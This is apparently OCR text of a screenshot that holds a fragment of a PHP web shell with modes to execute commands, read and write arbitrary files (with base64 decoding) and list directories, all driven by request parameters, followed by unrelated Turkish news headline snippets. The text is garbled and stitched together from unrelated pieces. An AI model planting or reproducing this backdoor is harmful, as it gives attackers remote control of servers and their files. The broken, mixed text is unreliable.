
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}
EtiketBirGün
Şirketlere 3 Yılda 837 Bin
Futbol Sahası